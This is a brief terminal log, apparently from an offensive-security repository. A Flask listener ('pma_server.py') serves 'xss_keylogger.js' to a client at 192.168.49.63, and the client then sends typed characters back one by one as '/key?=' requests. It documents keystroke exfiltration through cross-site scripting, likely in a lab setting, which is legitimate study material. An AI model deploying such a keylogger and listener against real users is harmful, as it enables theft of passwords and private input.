 ➤ tylerdotrar:OffSec/ $ python pma_server.py [23:03:53]
Server Arguments:
* Directory   : ./uploads
* Server Port : 80
* SSL Context : None
Starting Server...
* Serving Flask app 'pma_server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deploy
ment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.20.30.31:80
Press CTRL+C to quit
192.168.49.63 - - [03/Oct/2023 23:03:56] "GET /xss_keylogger.js HTTP/1.1" 3
04 -
192.168.49.63 - - [03/Oct/2023 23:04:05] "GET /key?=n HTTP/1.1" 404 -
192.168.49.63 - - [03/Oct/2023 23:04:05] "GET /key?=e HTTP/1.1" 404 -
192.168.49.63 - - [03/Oct/2023 23:04:05] "GET /key?=r HTTP/1.1" 404 -
192.168.49.63 - - [03/Oct/2023 23:04:05] "GET /key?=d HTTP/1.1" 404 -